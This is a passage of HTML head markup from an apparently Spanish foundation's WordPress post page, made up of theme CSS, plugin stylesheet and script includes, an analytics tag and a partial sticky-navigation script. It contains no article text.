!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://ortegaygasset.edu/wp-content/plugins/pdf-poster-pro/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ortegaygasset.edu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.icheckbox_square-grey{
border-radius: 0.4rem !important;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ortegaygasset.edu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='alpha-event-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-animate-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/animate/animate.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-post-35126-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35126.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/global.css?ver=1728901610' media='all' />
<link rel='stylesheet' id='alpha-elementor-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-magnific-popup-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='alpha-alert-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-elementor-extend-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-woof-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/woof/woof.min.css?ver=4.11.3' media='all' />
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Siguiente","site_link":"https:\/\/ortegaygasset.edu","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"b33cf115da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/ortegaygasset.edu\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad12cd2de216959d203a4df5fe0e994b","fragment_name":"wc_fragments_ad12cd2de216959d203a4df5fe0e994b","request_timeout":"5000"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ortegaygasset.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ortegaygasset.edu/wp-json/wp/v2/posts/1791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ortegaygasset.edu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ortegaygasset.edu/?p=1791' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fla-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fla-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos%2F&#038;format=xml" />
        <style>
                    </style>
<link
  href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
  rel="stylesheet"
/>

<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/owl.carousel.css">
<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/uc_image_carousel.css">


<!-- Google tag (gtag.js) -->
<script
  async
  src="https://www.googletagmanager.com/gtag/js?id=UA-1007972-1"
></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag("js", new Date());

  gtag("config", "UA-1007972-1");
</script>

<div id="yellow-bar">
	<div class="y-topbar">
  		<span class="bar-text">Esta web está en desarrollo, tendrás contenido nuevo próximamente</span>
 		 <span id="close-icon">X</span>
	</div>
</div>

<style>
	.product-loop .product-action .product_type_variable.add_to_cart_button{ border-radius: 2rem; background: #314B39; color: #FFF; padding: 5px 10px; }
	 
	.product-loop .product-action .btn-quickview { display: none; } 
	.elementor-element-1ddc5e1 .elementor-button-text { margin-left: 5px; }
  @import url("https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap");
  @import url('https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');
	
	.elementor-widget-udesign_header_cart .elementor-widget-container {
    margin-left: 0 !important;
}
	
	
.input-wrapper {
    left: -14em !important;
    top: 6rem !important;
}
  /* body {
  background-color: pink;

} */
  * {
    margin: 0;
    padding: 0;
    outline: none;
    box-sizing: border-box;
    font-family: "Raleway", sans-serif;
  }
	main#main{
		padding-top:0;
	}

  .sticky {
    color: #000000;
    opacity: 1;
    position: sticky;
    background-color: #ffffff;
    top: 0;
    width: 100%;
  }
	
	

  .menu-icon:after {
    color: rgb(0, 0, 0);
  }

  .menu-icon:before {
    color: rgb(0, 0, 0);
  }


  a {
    text-decoration: none;
  }
  nav {
    font-family: "merchantextra_light";
    position: sticky;
    background: transparent;
    opacity: 0.95;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: left;
    height: 70px;
    padding: 0 10px;
    top: 0%;
    z-index: 6666;
  }

  .bx {
    background: rgba(255, 255, 255, 0.4);
    border: 1px solid white;
    border-radius: 50%;
    color: #ffffff;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 1.5rem;
  }

  @media (max-width: 1245px) {
    nav {
      z-index: 6666;
      padding: 0;
		height: auto;
    }
  }
	@media (max-width: 991px) {
		.mobile-menu{
			width: 100%;
		}
	}
	.mylogo{
		width: 50%;
	}
	.sticky-logo{
		width: 50%;
	}
	.logo{
		text-align:center;
	}
	
		#yellow-bar {
  		background-color: #E9B632;
  		height: 40px;
 		 display: flex;
  		justify-content: center;
 		 align-items: center;
 		 position: fixed;
 		 top: 0;
 		 left: 0;
 		 right: 0;
 		 z-index: 99;
		 display:none;
		 
	}
	.y-topbar{
		position:relative;
		width: 100%;
	}

	#close-icon {
  		cursor: pointer;
  		margin-left: 10px;
		position: absolute;
		right: 20px;
		z-index:100;
		top: 0;
		color: #231E20;
	}
	.bar-text{
		display: block;
		text-align: center;
		color: #231E20;
	}

	.expo-credits{
		display: none;
	}
	.schedule-box {
		box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-webkit-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-moz-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
	}
	.schedule-box .wp-image-34932.alignleft{
		margin-right: 10px;
		margin-top:4px;
	}
	.flex-nowrap .elementor-widget-wrap{
		flex-wrap:nowrap;
	}
	.mobile-menu-container .search-wrapper.hs-simple{
		display: none;
	}
	.mobile-menu-container{
		background: #000 !important;
	}
	
	  .post-cats-date {
    background-color: #E9B632 !important;
  }
	.owl-footer{
		pointer-events: none;
	}
	.tribe-events-c-top-bar__nav{
		background: transparent;
		z-index:1;
		height: auto;
	}
	.tribe-events-c-top-bar__nav-list-item{
		transform: rotate(270deg);
		background-color: transparent !important;
	}

	.tribe-events-c-top-bar__datepicker-desktop{
		font-family: "merchantextra_light";
		font-style: normal;
		font-weight: 300;
		font-size: 26px;
		line-height: 34px;
	}
	.tribe-events-header__top-bar .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button.tribe-common-a11y-hidden{
		display: flex;
		flex-direction: row;
		justify-content: center;
		align-items: center;
		padding: 9px 20px;
		background: #FFFFFF;
		border: 1px solid #314B39;
		border-radius: 30px;
	}
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{
		border-color: #E6E6E6;
	}
	.tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button {
		background-color: var(--tec-color-accent-primary) !important;
    	color: var(--tec-color-background) !important;
		border-radius: 30px;
}
	.tribe-events-header__events-bar.tribe-events-c-events-bar.tribe-events-c-events-bar--border {
		border-radius: 30px !important;
    	padding: 0 20px;

}
button.tribe-common-c-btn.tribe-events-c-search__button {
background: #314B39;
border-radius: 30px;
    font-family: 'Raleway', sans-serif;
font-style: normal;
font-weight: 500;
font-size: 15px;
line-height: 20px;
    
}
.flex-container.hidden-mob{
		display:flex;
}
.flex-container.hidden-desk{
		display:flex;
}
		@media (max-width: 768px) {
			.flex-container.hidden-desk{
				display:flex !important;
			}
			.flex-container.hidden-mob{
				display:none !important;
			}
	}
			@media (min-width: 769px) {
			.flex-container.hidden-desk{
				display:none !important;
			}
			.flex-container.hidden-mob{
				display:flex !important;
			}
	}
	#sticky-logo{
		display:none;
	}
	.sticky-txt-clr{
		color:#000 !important;
	}
	.sticky-border-clr{
		border-color: #000 !important;
	}
	.sticky-txt-fill{
		fill: #000 !important;
	}
	.submenu-color{
		background-color: #fff !important;
	}
	.last-btn-stick{
		color: #000 !important;
		border-color: #000 !important;
		background: #fff !important;
	}
	.product-action-vertical .compare{
		display:none;
	}
	span.woocommerce-Price-amount.amount {
    font-family: 'Raleway';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 22px;
    color: #000;
}
.product-loop .product-action .product_type_simple.add_to_cart_button{
    align-items: center;
padding: 8px 20px;
    color: #fff !important;
    margin-right: 5px;
}
	.product-loop .product-action .btn-quickview{
        align-items: center;
		padding: 8px 20px;
    border-radius: 30px;
    border: 1px solid #000;
    background: transparent;
    color: #000;
}
	.product-loop .woocommerce-loop-product__title{
		font-family: 'Raleway';
		font-style: normal;
		font-weight: 600;
		font-size: 17px;
		line-height: 26px;
	}
	.text-merchant .elementor-heading-title{
		font-family: 'merchantextra_light' !important;
	}
	@media (max-width: 768px) {
		.product-loop .product-action .product_type_simple.add_to_cart_button{
   			 align-items: center;
				padding: 5px;
    			color: #fff !important;
 
		}

	}
	
	.just-center .elementor-widget-wrap.elementor-element-populated{
		justify-content:center;
	}
	a.green-event-btn {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 20px;
    background: #314B39;
    border-radius: 30px;
    margin-right: 15px;
    color: #fff !important;
	}
	.pos-relative{
		position:relative;
	}
	.flex.just-center{
		display:flex;
		justify-content:center;
	}
	.letter-svg{
		margin-top:7px;
		margin-right: 10px;
	}
	.uppercase-txt{
		text-transform:uppercase;
	}
	.uppercase-txt h6{
		font-family: "Raleway", sans-serif !important;
		font-weight: 600 !important;
	}
	.raleway-txt span{
		font-family: "Raleway", sans-serif;
	}
	.social-drop-icons{
		display:none;
	}
	.mob-social-drop-icons{
		display:none;
	}
	
	#header .elementor-widget-wrap>.elementor-element{

width:unset !important;
}
	

@media (min-width: 1550px) {
	nav.menu-principal{
		margin-right: 5vw;
		margin-left: 5vw;
	}
 
		}
#header .elementor-widget-wrap>.elementor-element { height:35px;}
</style>

<span class="cart-count"></span><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ortegaygasset.edu"><link rel="alternate" href="https://ortegaygasset.edu/wp-json/tribe/events/v1/" /><!-- Added by WooCommerce Redsys Gateway v.29.1.1 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.1.1"><!-- This site is powered by WooCommerce Redsys Gateway v.29.1.1 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-270x270.webp" />
		<style id="wp-custom-css">
			#tribe-events-header{display:none!important}
#slogan{visibility:hidden}
#navigation-menu ul.sf-menu > li.current-menu-item > a > span, #navigation-menu ul.sf-menu > li.current_page_item > a > span:hover{
	color:#3f673f;
}
a:hover{
	color: #2C992C !important;
}
#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after, #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked, #cf7md-form .mdc-checkbox__background::before, #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background, #cf7md-form .mdc-radio__background::before, #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle, #cf7md-form .mdc-button--primary.mdc-button--raised, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before{background-color:#3f673f;color: white;}
@media (min-width: 960px) {
    .container_24 {
        width: 80%!important;
        margin: 0 auto!important;
    }
}
.widget_nav_menu li a {
    background-image: none!important;
    color: #666666;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
}
.custom-formatting li a:before, .custom-formatting .current_page_item ul a:before{display:none!important;}
#bottom-bg {
    background-size: 100% auto;
    background-position: 0px 0px;
    background-color: #f5f5f5;
    border-top: 2px solid #3f673f;
    min-height: 400px;
}
.ud-social-icons i {
    font-size: 1.5em;
}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > a:nth-child(1) > h2{margin-bottom:-10px;margin-top:-12px;}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > ul{
	margin-top:20px
}
@media all and (max-width:414px){
	body > div.mean-bar > a > span{
		color: white!important;
    height: 2px;
    width: 15px;
    margin-right: 20px;
    margin-left: -20px;
	}
	a.meanmenu-reveal.meanclose {
    padding-right: 20px!important;
	}
	#menu-item-1386 > a.mean-expand, #menu-item-1406 > a.mean-expand, #menu-item-1407 > a.mean-expand{
		display:none!important;
	}
}
#tribe-events-list-widget-2 ol.tribe-list-widget li.tribe-events-list-widget-events {
    padding: 0px !important;
    margin: 0px 0px 15px 0px !important;
    font-size: 0.8em;
    border-bottom: 1px solid #999;
}
@media screen and (max-width: 480px){
	#home-page-content, #page-content, .no_title_section #page-content {
    background-size: 100% auto !important;
    margin-top: 50px;
	}
	.tribe-events-event-image img {
    height: auto;
    max-width: 100%;
	}
	.mobilePost div.vc_col-sm-4{display:none;}
	.mobilePost div.vc_col-sm-8{border-bottom:1px solid black;}
	.mobilePost.vc_col-sm-12{padding-bottom:0px!important;}

}
div.pp_hoverContainer, div.pp_nav, div.pp_gallery{
	display:none!important;
}
.pp_description{visibility:hidden;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #29683e;
}

#ssttbutton{ display: none !important; }		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-1791 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-u-design theme-u-design cookies-not-set woocommerce-no-js tribe-no-js alpha-single-post-layout alpha-rounded-skin wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-35126">
		<script>
	jQuery(function ($) {
    $(window).scroll(function () {
      var $ = jQuery.bind({});
      var scroll = $(window).scrollTop();
      if (scroll >= 97) {
			document.getElementById('sticky-logo').style.display='block';
			document.getElementById('reg-logo').style.display='none';
		 	document.getElementById('navbar').style.background='#fff';
		  	document.querySelector(".last-btn .elementor-button-link").classList.add("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.add("submenu-color");
			});
		  	document.querySelectorAll("#navbar .menu-item a").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
